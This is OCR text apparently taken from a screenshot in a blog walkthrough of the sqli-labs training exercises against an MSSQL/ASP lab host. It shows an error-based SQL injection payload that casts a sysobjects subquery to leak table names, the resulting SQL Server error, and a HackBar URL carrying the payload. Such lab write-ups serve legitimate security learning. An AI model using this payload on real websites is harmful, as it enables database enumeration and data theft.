 Less-9
Less-10
select * from users where id='1' and 1 = cast((select top 1 name from test..sysobjects where xtype = 'u' and name
not in ('users')) as varchar)-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 varchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = cast((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')) as varchar)--+
AaronLuo's Blog from hyAaronluo.github.io